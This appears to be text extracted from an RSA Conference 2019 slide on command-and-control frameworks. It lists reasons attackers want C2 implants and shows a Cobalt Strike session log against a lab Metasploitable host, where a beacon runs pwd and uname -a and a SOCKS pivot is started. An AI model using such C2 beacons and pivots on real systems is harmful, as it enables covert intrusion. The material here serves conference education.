 #RSAC
Why Command & Control
• Super awesome.
• Cobalt Strike, Canvas, Empire.
• Metasploit, Core Impact.
• State sponsored adversary.
• Digital espionage.
• Want long term implant.
• Only for high value targets.
• Mr. Robot stole one.
• This is my digital Everest.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
172.16.14.1
whatta.hogg
GRANITE @ 5928
whatta.hogg *
GRANITE @ 4672
SYSTEM *
COPPER @ 740
msfadmin
metasploitable
root *
pfSense.localdomain
Event Log X Beacon 172.16.20.80@5928 X Beacon 172.16.20.80@4672 X Beacon 172.16.20.81@740 X SSH 172.16.20.128 X
[+] established link to parent beacon: 172.16.20.81
ssh> cd /var/spool/mail
[*] cd /var/spool/mail
ssh> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 31 bytes
[*] Current directory is /var/spool/mail
ssh> shell uname -a
[*] Tasked session to run: uname -a
[+] host called home, sent: 16 bytes
[+] received output:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ssh> socks 1234
[+] started SOCKS4a server on: 1234
[metasploitable] msfadmin last: 2m
ssh>
Loop
SECURE
6
RSAConference2019